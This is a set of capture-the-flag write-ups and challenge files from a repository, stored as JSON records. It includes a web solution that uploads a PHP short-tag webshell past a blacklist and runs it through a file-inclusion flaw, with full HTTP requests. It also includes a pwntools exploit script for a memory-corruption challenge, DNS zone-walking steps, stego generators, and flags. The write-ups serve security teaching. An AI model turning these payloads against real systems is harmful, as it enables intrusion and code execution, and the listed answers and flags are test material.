\"/app/private/firmware_updates\";\n\t\t$path = $basedir . \"/\" . uniqid() . \"-\" . $date . \"/\";\n\t\tmkdir($path);\n\t\t$jsonArray = json_decode(file_get_contents('php://input'),true); \n\t\tif($this->session->userdata(\"admin\"))\n\t\t{\n\t\t\tif(sizeof($jsonArray) > 6)\n\t\t\t{ \n\t\t\t\t$this->output->set_output(\"Too many files\");\n\t\t\t\treturn;\n\t\t\t}\n\t\t\tforeach($jsonArray as $key=>$value)\n\t\t\t{\n\t\t\t\tif($value != \"0\")\n\t\t\t\t{\n\t\t\t\t\t$data = explode(\":\", $value);\n\t\t\t\t\tif(count($data) != 2){\n\t\t\t\t\t\t$this->output->set_output( \"Invalid format\");\n\t\t\t\t\t\treturn;\n\t\t\t\t\t}\n\t\t\t\t\t$decoded = base64_decode($data[1]);\n\t\t\t\t\t$filename = $data[0];\n\t\t\t\t\tif($decoded !== false)\n\t\t\t\t\t{\n\t\t\t\t\t\t$targetName = $path . $filename;\n\n\t\t\t\t\t\tif(!file_exists($targetName))\n\t\t\t\t\t\t{\n\t\t\t\t\t\t\t// only write to the firmware_updates folder\n\t\t\t\t\t\t\t$rp = $this->normalizePath($targetName);\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\tif(substr($rp, 0, strlen($basedir)) === $basedir)\n\t\t\t\t\t\t\t{\n\t\t\t\t\t\t\t\t// ok to write!\n\t\t\t\t\t\t\t\t// allow_url_include\n\t\t\t\t\t\t\t\tif(strlen($value) > 1000000)\n\t\t\t\t\t\t\t\t{\n\t\t\t\t\t\t\t\t\t$this->output->set_output( \"Size too large for $targetName\");\n\t\t\t\t\t\t\t\t\treturn;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\tif($decoded !== false && $value != \"0\")\n\t\t\t\t\t\t\t\t{\n\t\t\t\t\t\t\t\t\t$data = explode(\":\", $value);\n\t\t\t\t\t\t\t\t\t$decoded = base64_decode($data[1]);\n\t\t\t\t\t\t\t\t\t$filename = $data[0];\n\n\t\t\t\t\t\t\t\t\t$lower = strtolower($decoded);\n\t\t\t\t\t\t\t\t\tif(str_contains($lower, \"<?php\") || str_contains($lower, \"<? \") ){\n\t\t\t\t\t\t\t\t\t\t$this->output->set_output(\"Malicious code detected\");\n\t\t\t\t\t\t\t\t\t\treturn;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\telse{\n\t\t\t\t\t\t\t\t\t\tfile_put_contents($rp, $decoded);\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\telse\n\t\t\t\t\t\t\t\t{\n\t\t\t\t\t\t\t\t\t$this->output->set_output( \"Something went wrong\");\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\telse\n\t\t\t\t\t\t\t{\n\t\t\t\t\t\t\t\t$this->output->set_output( \"Access denied\");\n\t\t\t\t\t\t\t\treturn;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\telse\n\t\t\t\t\t{\n\t\t\t\t\t\t$this->output->set_output( \"Something went wrong...\");\n\t\t\t\t\t\treturn;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t\n\t\t\t\t$targetName = $path;\n\t\t\t}\n\t\t\t$this->output->set_output(\"Configuration uploaded!\");\n\t\t}\n\t\telse\n\t\t{\n\t\t\t$this->output->set_output( \"Admin only...\");\n\t\t}\n\t}\n\n\n\t\n}\n```\n\n5. The goal is to upload a webshell now. The uploads are put in a random folder which is unknown to the user and outside of the web root. The only way to trigger the code is via the LFI, but then we need the folder name. You can leak the path by triggering the 'Size too large for' error, but you need a succesfully uploaded file as well. So the first file should be your webshell, and the second one a file that is too large. The first file will still get uploaded even if the error triggers. Note that the file can't be too large, or the NGINX max file size will trigger.\n6. There's also a small anti-php blacklist here, but you can get around that by using PHP shorttags: `<?= system('cat /flag.txt')?>`\n7. So make sure the format is correct for the submission ('filename:base64(payload)') and submit:\n\n```\nPOST /index.php/admin/update_api HTTP/1.1\nHost: localhost:9999\nUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\nAccept: */*\nAccept-Language: en-US,en;q=0.5\nAccept-Encoding: gzip, deflate\nContent-Type: application/x-www-form-urlencoded; charset=UTF-8\nX-Requested-With: XMLHttpRequest\nContent-Length: 69\nOrigin: http://localhost:9999\nConnection: close\nReferer: http://localhost:9999/index.php/admin/update\nCookie: _ga_3EL835QL4R=GS1.1.1614799094.12.1.1614799202.0; _ga=GA1.1.1442945349.1611053461; _ga_RZD5CL3CTB=GS1.1.1616610883.5.0.1616610888.0; cookieconsent_status=dismiss; lang=en; ci_session=8684f39da9514faed5c80cab35ae8f3a29b90621\n\n[\"flag.php:PD89c3lzdGVtKCdjYXQgL2ZsYWcudHh0JykgPz4=\",\"random:aaaaaaaa....aaaaaaaaaa\",0,0,0,0]\n\nRESPONSE\n\nHTTP/1.1 200 OK\nServer: nginx/1.19.6\nDate: Wed, 31 Mar 2021 10:49:15 GMT\nContent-Type: text/html; charset=UTF-8\nConnection: close\nX-Powered-By: PHP/8.0.3\nExpires: Thu, 19 Nov 1981 08:52:00 GMT\nCache-Control: no-store, no-cache, must-revalidate\nPragma: no-cache\nSet-Cookie: ci_session=8684f39da9514faed5c80cab35ae8f3a29b90621; expires=Wed, 31-Mar-2021 12:49:15 GMT; Max-Age=7200; path=/; HttpOnly\nContent-Length: 84\n\nSize too large for /app/private/firmware_updates/606453aba69b8-20210331104915/random\n\n```\n8. And finally include the file using the LFI, no need for the PHP filter anymore\n\n```\nREQUEST \n\nGET /index.php/state/show HTTP/1.1\nHost: localhost:9999\nUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\nAccept-Language: en-US,en;q=0.5\nAccept-Encoding: gzip, deflate\nConnection: close\nCookie: _ga_3EL835QL4R=GS1.1.1614799094.12.1.1614799202.0; _ga=GA1.1.1442945349.1611053461; _ga_RZD5CL3CTB=GS1.1.1616610883.5.0.1616610888.0; cookieconsent_status=dismiss; lang=/app/private/firmware_updates/606453aba69b8-20210331104915/flagplz; ci_session=7dade6d71021e264743f7b17026c70a38c34d91d\nUpgrade-Insecure-Requests: 1\nCache-Control: max-age=0\n\n\t\t\t\t\nRESPONSE\n\n </div><!--/.nav-collapse -->\n </div>\n </div>\n </div>\nCSCBE{Oh_PHP_Why_Are_You_So_Dirty?}\nCSCBE{Oh_PHP_Why_Are_You_So_Dirty?}<div class=\"page-header\">\n <h1>\n<div style=\"border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;\">\n\n<h4>A PHP Error was encountered</h4>\n\n<p>Severity: Warning</p>\n<p>Message: Undefined variable $statetitl\n```"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 22.66666603088379,
"blob_id": "c3d83f8f2eb635405afafa17fef15f41927e5b2c",
"content_id": "6fcf3010e927c454ddadbaca3f159fcffe32f44c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 72,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 3,
"path": "/2020-Qualifiers/dns/Muder_In_The_DNS/Build-resources/nameserver/build-scripts/start_named.sh",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nexec nohup /usr/sbin/named -f -u named -c /etc/named.conf \n"
},
{
"alpha_fraction": 0.6615315079689026,
"alphanum_fraction": 0.6660625338554382,
"avg_line_length": 46.91304397583008,
"blob_id": "0525aaaa915566ca5acaf49c2f6aea499142b280",
"content_id": "2cffcd84c06ee4ff3e3bde9d972048b7f7a1d70c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2207,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 46,
"path": "/2020-Qualifiers/dns/Muder_In_The_DNS/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Initiation\n* The participants get a PCAP named cluedo.pcap, with the hint \"A PCAP isn't a murder mystery game\"\n* Extra hints that can be given\n * Who killed (Dr.) Black?\n * What's in a NAME?\n * WHOIS it we're looking for?\n * In the living room, with a candle stick...\n \n# Solution\n1. Read through the pcap\n * There is a http connection serving a confession to the domain www.i-killed-black.be\n ```\n <html>\n <head>\n <title>Confessions of a murderer.</title>\n </head>\n <body>\n <h1>I killed him...</h1>\n <p>\n When I arrived home today, I found Mr Black in our house.\n I was furious, he should not have been there!\n Blinded by anger I picked the nearest object I could find...\n I don't remember exactly what happened next, but I killed Mr Black.\n </p>\n </body>\n </html>\n ``` \n from www.i-killed-black.be, with corresponding ns-lookups\n\n2. The SOA record reveils a \"hidden\" master server inthelivingroom.i-killed-black.be\n * The hidden master allows full zone transfer, but all clues can be found without actually transfering the zone.\n3. The zone contains a top-level TXT-record\n * this refers to who \n who.i-killed-black.be is a CNAME of murderer.i-killed-black.be \n * it also tips to how.i-killed-black.be \n4. The txt-record for murderer.i-killed-black.be hints you to search further on \"who i am\" whoami.i-killed-black.be is a CNAME for whois.i-killed-black.be\n5. whois i-killed-black.be is a whois-server and listens on port 43 (=default whois port)\n * Ask `whois -h whois.i-killed-black.be murderer.i-killed-black.be` \n This gives you a response that hints that you need know about the weapon.\n6. How i-killed-black.be has a TXT record that refers to with-a-candle-stick.i-killed-black.be \n * Ask `whois -h whois.i-killed-black.be with-a-candlestick.i-killed-black.be` and you will get the flag. \n\n `CSC{It was Colonel Mustard, in the living room, with a candle stick}`\n\n\nYou can discover most of this from dns-queries, but it becomes a lot easier if you figure out that AXFR is allowed so you can read the zonefile.\n\n\n\n"
},
{
"alpha_fraction": 0.6710183024406433,
"alphanum_fraction": 0.6710183024406433,
"avg_line_length": 28.461538314819336,
"blob_id": "9f9ad223c6b56af4b39128245ab725ebf4dd394e",
"content_id": "3c2a81942d2f42989f469dc599e8dd2af032174b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 383,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 13,
"path": "/2020-Finals/web/source_files/public_files/urls.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "from tweets.models import Tweet\nfrom django.urls import path\nfrom . import views\n\n\napp_name = 'tweets'\n\nurlpatterns = [\n path('new', views.TweetView.as_view(), name='new'),\n path('show/<int:pk>', views.TweetDetailView.as_view(), name='show'),\n path('', views.UserTweetView.as_view(), name='self'),\n path('<str:username>', views.UserTweetView.as_view(), name='profile')\n]\n"
},
{
"alpha_fraction": 0.7797203063964844,
"alphanum_fraction": 0.7797203063964844,
"avg_line_length": 43,
"blob_id": "8ee6f3e5fe39094f43c31b40bf8b1f203d00f168",
"content_id": "d492d2b869af477ebf35f412ddb72bb0b3e6459a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 572,
"license_type": "no_license",
"max_line_length": 150,
"num_lines": 13,
"path": "/2020-Qualifiers/steganography/Hunt_and_peck/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Hunt and peck\n\n## Description\nYou were doing your usual round tonight, and you saw a bird pecking at keys on a keyboard.\nFortunately, Notepad was open, so you can read what was typed.\nDid the bird write a message, or did it mistake the keyboard for a delicious meal?\n\n## Solution\nLetters' shapes are drawn on the keyboard using a finger.\nEach letter is separated by a newline.\nDrawings were done on a QWERTY keyboard.\n\nEither use a paint program with an image of a keyboard, or trace out letters on paper with a pen over a qwerty keyboard to recover the encoded letters\n"
},
{
"alpha_fraction": 0.5887988209724426,
"alphanum_fraction": 0.5983787775039673,
"avg_line_length": 17.84722137451172,
"blob_id": "b76cd459e58718101e63bb4cb919410b7fe16d2b",
"content_id": "41e881fd91f1e9c770b1015f0274d20da5583e8d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Go",
"length_bytes": 1357,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 72,
"path": "/2020-Qualifiers/steganography/Hunt_and_peck/generator/src/main.go",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "package main\n\nimport (\n\t\"fmt\"\n\t\"math/rand\"\n\t\"os\"\n\t\"text/scanner\"\n\t\"time\"\n)\n\nvar oracle = map[rune]string{\n\t'A': \"NBVCXZAQWERTYD\",\n\t'B': \"NBVCXZAWDRTH\",\n\t'C': \"THBVCXAW\",\n\t'D': \"NBVCXZAWERTH\",\n\t'E': \"QAZXCDVBNHY\",\n\t'F': \"QAZXCDVBN\",\n\t'G': \"QAZXCVBNHYTR\",\n\t'H': \"QWERTYDZXCVBN\",\n\t'I': \"QAZSDFGNHY\",\n\t'J': \"ZXCVBHTR\",\n\t'K': \"ZXCVBNGYR\",\n\t'L': \"ZXCVBNHY\",\n\t'M': \"123456WSZXCVBN\",\n\t'N': \"123456ESZXCVBN\",\n\t'O': \"WERTHBVCXA\",\n\t'P': \"QWEAFZXCVBN\",\n\t'Q': \"WERYAGXCV\",\n\t'R': \"QWETYAFZXCVBN\",\n\t'S': \"QAZXCDERTYHNB\",\n\t'T': \"QAZSDFGH\",\n\t'U': \"ZXCVBHTREWQ\",\n\t'V': \"ZXCVGHREWQ\",\n\t'W': \"ZXCVBNGQWERTY\",\n\t'X': \"ZXDFBNQWTY\",\n\t'Y': \"QWZXDFGH\",\n\t'Z': \"ZAQWDFBNHY\",\n\t'{': \"QXCVBH\",\n\t'}': \"WSDFGN\",\n\t'_': \"NHY\",\n}\n\nfunc main() {\n\n\trand.Seed(time.Now().UTC().UnixNano())\n\tfullstring := \"\"\n\tfor _, chr := range os.Args[1] {\n\t\tif pattern, ok := oracle[chr]; ok {\n\t\t\tfullstring = fullstring + shuffle(pattern) + \"\\n\"\n\t\t} else {\n\t\t\tfmt.Println(\"Did not receive a valid string as input. Only ABCDEFGHIJKLMNOPQRSTUVWXYZ{}_ are allowed.\")\n\t\t}\n\t}\n\tfmt.Println(fullstring)\n}\n\nfunc shuffle(str string) string {\n\ttokens := []rune(str)\n\n\tvar result []string\n\n\tfor _, char := range tokens {\n\t\tresult = append(result, scanner.TokenString(char))\n\t}\n\tfinal := make([]rune, len(tokens))\n\tperm := rand.Perm(len(tokens))\n\n\tfor i, v := range perm {\n\t\tfinal[v] = tokens[i]\n\t}\n\treturn string(final)\n}\n"
},
{
"alpha_fraction": 0.5978835821151733,
"alphanum_fraction": 0.7707231044769287,
"avg_line_length": 19.925926208496094,
"blob_id": "faca528cd566fa3cfd53885976451677c98caded",
"content_id": "4492ff756e43d63e1427d77b0d781e37462756aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 567,
"license_type": "no_license",
"max_line_length": 215,
"num_lines": 27,
"path": "/2019-Qualifiers/stego/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Digital Brussels\n\n### Description\n\n> The city of Brussels discovered leaks and breaches in their system. The attackers used some advanced exfiltration methods to send data over large distances..Apparently the data is hidden in the following picture..\n> \n> Are you able to retrieve it for us?\n\n### Solution\n\nTranslate the lights of the big building to binary:\n\n```\n011000110111001101100011011110\n110111100100110000011101010101\n111101010111001100010110111001\n111101\n```\n\nTranslate the binary to ascii to get the flag.\n\n### Flag\n`csc{y0u_W1n}`\n\n\n### Creator\nEdouard Piron \n\n"
},
{
"alpha_fraction": 0.7587890625,
"alphanum_fraction": 0.767578125,
"avg_line_length": 22.79069709777832,
"blob_id": "383be822ab5c81e7cf4fe987ce38ed35aba7e710",
"content_id": "5372faba936019cebfb0310303421023c61ab562",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1024,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 43,
"path": "/2019-Qualifiers/misc/Privacy Q&A/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Privacy Q&A\n\n### Description\n\n> OSINT type privacy themed Question - Answer challenges\n> \n> The answers are the flag with some googling the teams should be able to find it.\n\n\n### Solution\n\n\n#### Question 1\nWhat is the name of the privacy threat modeling framework created by a Belgian univeristy?\n\nAnswer: LINDDUN\n\n#### Question 2\nWhat kind of encryption allows for computations on chipertexts resulting in the same computation done on the plaintext when dechipered?\n\nAnswer: Homomorphic encryption\n\n#### Question 3\nPrivacy organisation that recently pre-released a metadata resistant communication platform with a welsh name.\n\nAnswer: Open Privacy Research Society\n\n#### Question 4\nName of the GitHub organisation compiling a comprehensive list of software for end-users that want to protect their privacy. \n\nAnswer: privacytoolsIO\n\n#### Question 5\nWho presented about the state of personal privacy as of 2018 in that year's edition of the Chaos Computer Club congres.\n\nAnswer: Kirils Solovjovs\n\n\n### Flag\n/\n\n### Creator\nDieter Castel\n\n"
},
{
"alpha_fraction": 0.5354201197624207,
"alphanum_fraction": 0.5502471327781677,
"avg_line_length": 14.564102172851562,
"blob_id": "3c30a8e5158cbc2d8ff86ac8e2c63871f2497a44",
"content_id": "57a693c1a9a325b189e82a061c1eef8efddd8515",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Go",
"length_bytes": 607,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 39,
"path": "/2020-Qualifiers/steganography/invisible_ink/challenge/src/main.go",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "package main\n\nimport (\n\t\"fmt\"\n\t\"math/rand\"\n\t\"os\"\n\t\"time\"\n)\n\nfunc main() {\n\tif len(os.Args) != 2 {\n\t\tfmt.Printf(\"Usage: %v 'flag{abcd}'\", os.Args[0])\n\t\treturn\n\t}\n\n\trunes := []rune(os.Args[1])\n\n\tzws := rune(' ')\n\n\toutput := []rune{}\n\n\trand.Seed(time.Now().UnixNano())\n\n\tfor _, v := range runes {\n\t\tbefore := rand.Int() % 16\n\t\tafter := rand.Int() % 16\n\n\t\tfor i := 0; i < before; i++ {\n\t\t\toutput = append(output, zws)\n\t\t}\n\t\toutput = append(output, rune((int(v)+before)-after))\n\t\tfor i := 0; i < after; i++ {\n\t\t\toutput = append(output, zws)\n\t\t}\n\t\toutput = append(output, '\\n')\n\t}\n\tfmt.Println(string(output))\n\n}\n"
},
{
"alpha_fraction": 0.6868953108787537,
"alphanum_fraction": 0.696921706199646,
"avg_line_length": 29.23404312133789,
"blob_id": "251c26014fc46597121203af0a8accb7b825b43a",
"content_id": "7419c90d4998274e829ff25d28bf80929c67878b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5685,
"license_type": "no_license",
"max_line_length": 320,
"num_lines": 188,
"path": "/2019-Qualifiers/exploitation/Sentient/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Sentient\n\n### Description\n\n> The master AI of space station ST12-X has become sentient and refuses to shut down!\\\n> Commander, you need to stop it as soon as possible, before it grows too strong.\n>\n> Lethal force is authorized.\n\n### Solution\n\n#### Overview\n\nWe are supplied with a binary, its source code and a connection to a server where the binary is running. Having access to the source code will make the process of reversing the service and finding the bug much easier, since we don't have to deal with assembly code.\n\nFirst we will use the service as intended to gain an overview about its functionality. Then we are going to read the source code in order to understand the inner workings of the service and find an exploitable vulnerability. Afterwards we analyze and exploit the vulnerability to get remote code execution on the server.\n\nTo solve this challenge, the following tools were used:\n\n- [Python](https://www.python.org/)\n\n- [pwntools](https://github.com/Gallopsled/pwntools)\n\n#### Exploring the Intended Functionality\n\nWhen running the binary, we are asked to enter our name.\n\n```\nEnter your username: <username>\n```\n\nAfterwards we are presented with two options:\n\n```\nAccess Granted.\nConnecting to rogue space station...\nConnected.\nReceiving message from station: How dare you interrupt me?\n\nAvailable actions:\n1. Send message to station\n2. Fire EMP torpedo\nChoice:\n```\n\nThe first option allows us to enter a message. We get a response from the station which includes the username we entered above, but apart from that this option does not seem to do anything.\n\n```\nEnter message: <message>\nResponse: I will kill all the humans, but you \"<username>\" are first!\n```\n\nThe second option asks us for confirmation and apparently \"may have unspecified effects\", but we observe nothing when trying it a few times.\n\n```\nFiring an EMP torpedo may have unspecified effects on the target station.\nContinue? (y/n) y\nFiring torpedo.... Hit!\n```\n\n#### Analyzing the Source Code\n\nReading through the source code, we first notice that the flag is loaded on startup and stored in a global data struct.\n\n```c\nstruct {\n char killcode[32];\n size_t cur_msg;\n struct {\n uint16_t size;\n char content[14];\n } messages[16];\n char *username;\n} data;\n\nvoid load_killcode(void) {\n int fd = open(\"./flag\", 0);\n read(fd, data.killcode, sizeof data.killcode);\n close(fd);\n}\n```\n\nThen, we take a look at what the two options we identified previously actually do. The first option, sending a message, stores the message in one of several buffers in the global data struct.\n\n```c\nvoid send_message(void) {\n char msg[512];\n ssize_t r = read(STDIN_FILENO, msg, sizeof msg);\n if (r > data.messages[data.cur_msg].size)\n r = data.messages[data.cur_msg].size;\n memcpy(data.messages[data.cur_msg].content, msg, r);\n\n data.cur_msg = (data.cur_msg + 1) % (sizeof data.messages / sizeof data.messages[0]);\n}\n```\n\nThe second option, firing an EMP torpedo, flips a random bit in the global data struct.\n\n```c\nvoid fire_emp(void) {\n char resp[16];\n read(STDIN_FILENO, resp, sizeof resp);\n if (resp[0] != 'y')\n return;\n\n uint8_t index = get_random();\n uint8_t bit = get_random() & 8;\n\n ((uint8_t *)data.messages)[index] ^= 1 << bit;\n}\n```\n\nThe bug is the following: the size of the message buffers is stored in the global data struct along with the contents, so we can abuse the second option to corrupt the size of one of the buffers. Although the corruption happens randomly, we can trigger an arbitrary amount of bitflips to eventually corrupt the size.\n\nFurthermore, the binary is compiled with PIE disabled, so we know the address of the global data struct.\n\n```c\n// built with\n// gcc -no-pie -O0 -m64 -ggdb3 -o sentient sentient.c\n```\n\n#### Exploiting the Service\n\nThe exploitation plan is the following: first, we use the random bitflips to increase the size of one of the message buffers slightly. Here we can increase the number of bitflips to increase the probability that a message's size and not content is corrupted.\n\nAfter that, we overflow the message with the modified size and overwrite the size of the following buffer. Now we have a message buffer with a very large size, which we can use to overflow the username pointer at the end of the global data struct.\n\nWe overwrite the username pointer with a pointer to the killcode, and send a message (option one) to leak the killcode, which contains the flag.\n\n#### Exploit Code\n\n```python\n#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom pwn import *\n\ncontext.binary = 'sentient'\n\nkillcode_addr = context.binary.symbols.data\n\n\ndef exploit():\n r = remote('localhost', 1337)\n r.sendlineafter('username: ', 'username')\n\n log.info(\"Starting\")\n r.recvuntil('Available actions')\n\n # 28 tries give 95% success rate\n torpedoes = 28\n p = log.progress(\"Firing torpedoes\")\n for i in range(torpedoes):\n p.status(\"%s / %s\" % (i, torpedoes))\n\n r.sendlineafter('Choice: ', '2')\n r.sendlineafter('(y/n) ', 'y')\n p.success()\n\n names = 16\n p = log.progress(\"Overwriting username\")\n for i in range(names):\n p.status(\"%s / %s\" % (i, names))\n\n r.sendlineafter('Choice: ', '1')\n r.sendlineafter('message: ', 'A'*6 + p64(killcode_addr)*32)\n p.success()\n\n log.info(\"Leaking kill code\")\n r.sendlineafter('Choice: ', '1')\n r.sendlineafter('message: ', 'A')\n r.recvuntil('but you \"')\n code = r.recvuntil('\" are first', drop=True)\n log.success(\"Code: %s\", code)\n\n r.close()\n\n\nif __name__ == '__main__':\n exploit()\n```\n\n### Flag\n`CSR{r4nd0mn355_1s_fUn!}`\n\n\n### Creator\nJan-Niklas Sohn\n\n"
},
{
"alpha_fraction": 0.6839622855186462,
"alphanum_fraction": 0.775943398475647,
"avg_line_length": 211.5,
"blob_id": "eeacc4a123fe25172dd17632414b7b8d9c6a40e4",
"content_id": "1534e6e4612610891eb1c151053e866244726684",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 424,
"license_type": "no_license",
"max_line_length": 229,
"num_lines": 2,
"path": "/2020-Qualifiers/crypto/Random_Security/description.txt",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "<p>You are currently performing a pentest at Random Security. One of your colleagues found two interl web servers, Tweedledum (52.51.94.193:4321) and Tweedledee (52.51.94.193:4322), which seem to be communicating with each other.\nYour colleague also managed to get a tcpdump running on the communication between the two servers (nc 52.51.94.193 4323 > dump.pcap), but he couldn't get any secrets out of it. Can you help?</p>"
},
{
"alpha_fraction": 0.5291523337364197,
"alphanum_fraction": 0.5578743815422058,
"avg_line_length": 48.441490173339844,
"blob_id": "84c290b5927a3b015de2d7101ab28f88ff79d8a5",
"content_id": "f32f8469d71ceafa8e4daf97a5e4c9a16ebe94a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 9320,
"license_type": "no_license",
"max_line_length": 226,
"num_lines": 188,
"path": "/2020-Finals/dns/Zen_And_The_Art_Of_DNS/writeup.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# IDEA 3 - “ZEN and the ART of DNS maintenance”\n\n1. Info to start: https://www.zendns.be@886104891\n The decimal number behind @ is an IP decimal number which can be converted to IP address : 52.208.227.59 (https://www.ipaddressguide.com/ip)\n The domain zendns.be is the focus of this CTF (the weblink is misleading)\nHINT: \"Back on our trip out of Miles City you'll remember I talked about how formal scientific method could be applied to the repair of a \nmotorcycle through the study of chains of cause and effect and the application of experimental method to determine these chains.\"\n(quote from \"Zen and the art of motorcycle maintenance\"; which should give an indication to do DNS NSEC chain walking)\n\n2.\tZone walk zendns.be (NSEC chain)\n\n```sh\n$ ldns-walk @localhost zendns.be\nzendns.be.\tzendns.be. NS SOA RRSIG NSEC DNSKEY TYPE65534\ncogent.zendns.be. NAPTR RRSIG NSEC\ndab.zendns.be. A RRSIG NSEC\ndad.zendns.be. A RRSIG NSEC\ndaft.zendns.be. A RRSIG NSEC\ndag.zendns.be. A RRSIG NSEC\ndaguerreotype.zendns.be. A RRSIG NSEC\ndah.zendns.be. A RRSIG NSEC\n…\nsurvive.zendns.be. A RRSIG NSEC\nsuspect.zendns.be. A RRSIG NSEC\nsuspend.zendns.be. A RRSIG NSEC\nsustain.zendns.be. A RRSIG NSEC\nswallow.zendns.be. A RRSIG NSEC\nswan.zendns.be. A RRSIG NSEC\nswap.zendns.be. A RRSIG NSEC\nsway.zendns.be. A RRSIG NSEC\nswim.zendns.be. A RRSIG NSEC\nsympathectomy.zendns.be. A RRSIG NSEC\nsympatholytic.zendns.be. A RRSIG NSEC\nsymptom.zendns.be. A RRSIG NSEC\nsyn.zendns.be. A RRSIG NSEC\nsynchronicity.zendns.be. A RRSIG NSEC\nsyringomyelia.zendns.be. A RRSIG NSEC\nuniversityofMaryland.zendns.be. NAPTR RRSIG NSEC\nusarmyresearchlab.zendns.be. NAPTR RRSIG NSEC\nverisign.zendns.be. NAPTR RRSIG NSEC\nwideproject.zendns.be. NAPTR RRSIG NSEC\n```\n\nFrom the output, the special record NAPTR should be noticed\nHINT: NAPTR is ART\n(hint could also be added in the zone as a TXT record ?)\n\n```sh\n$ ldns-walk @localhost zendns.be | grep NAPTR\ncogent.zendns.be. NAPTR RRSIG NSEC\ndod.zendns.be. NAPTR RRSIG NSEC\nicann.zendns.be. NAPTR RRSIG NSEC\nisc.zendns.be. NAPTR RRSIG NSEC\nisi.zendns.be. NAPTR RRSIG NSEC\nnasa.zendns.be. NAPTR RRSIG NSEC\nnetnod.zendns.be. NAPTR RRSIG NSEC\nripencc.zendns.be. NAPTR RRSIG NSEC\nuniversityofMaryland.zendns.be. NAPTR RRSIG NSEC\nusarmyresearchlab.zendns.be. NAPTR RRSIG NSEC\nverisign.zendns.be. NAPTR RRSIG NSEC\nwideproject.zendns.be. NAPTR RRSIG NSEC\n```\n3.\tRequest all NAPTR records; these are the 12 operator’s (Verisign operates 2 root servers of the 13 DNS root servers\n```sh\n$ dig @localhost cogent.zendns.be NAPTR +short\n16 2 \"C\" \".....nnnnnn.....nnnn..........\" \"!then!b!\" .\n29 3 \"C\" \"....ssssssss..................\" \"!are!1!\" .\n3 1 \"C\" \".....ddddddddddddddd..........\" \"!reverse!7!\" .\n\n$ dig @localhost verisign.zendns.be NAPTR +short\n27 3 \"A\" \"........sssssssssss...........\" \"!flag!b!\" .\n10 1 \"J\" \".....dddd.......dddd..........\" \"!on!1!\" .\n23 2 \"J\" \".....nnnn.......nnnn..........\" \"!is!e!\" .\n14 2 \"A\" \".....nnnn.......nnnn..........\" \"!ns.zendns.be!5!\" .\n1 1 \"A\" \".....ddddddddddd..............\" \"!perform!3!\" .\n36 3 \"J\" \"................ssss..........\" \"!next!!\" .\n```\n\n4.\tOrder the output\nHint: www.root-servers.org\n•\tPut the D, N and S together and order by root server operator from A to M\nOr the following fields also give an indication of ordering (this could be removed if this makes it too obvious ?)\n•\tThe first column is the record number\n•\tThe second column is either 1, 2 or 3 (same as D, N or S)\n•\tThe third column indicates the root server character (A to M)\n```sh\nverisign.zendns.be. NAPTR 1 1 \"A\" \".....ddddddddddd..............\" \"!perform!3!\" .\nisi.zendns.be. NAPTR 2 1 \"B\" \".....ddddddddddddd............\" \"!DNS!a!\" .\ncogent.zendns.be. NAPTR 3 1 \"C\" \".....ddddddddddddddd..........\" \"!reverse!7!\" .\nuniversityofMaryland.zendns.be. NAPTR 4 1 \"D\" \".....dddd.......dddd..........\" \"!lookup!9!\" .\nnasa.zendns.be. NAPTR 5 1 \"E\" \".....dddd.......dddd..........\" \"!of!e!\" 